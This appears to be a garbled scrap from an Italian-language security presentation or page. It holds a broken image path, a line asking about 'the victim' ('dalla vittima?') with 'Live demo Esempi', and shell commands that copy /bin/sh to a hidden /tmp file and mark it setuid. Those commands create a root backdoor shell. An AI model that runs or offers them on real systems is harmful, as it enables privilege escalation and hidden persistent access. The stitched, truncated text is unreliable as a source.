 dalla vittima? Live demo Esempi cp /bin/sh /tmp/.xxsh chmod u+s,o+x /tmp/.xxsh rm.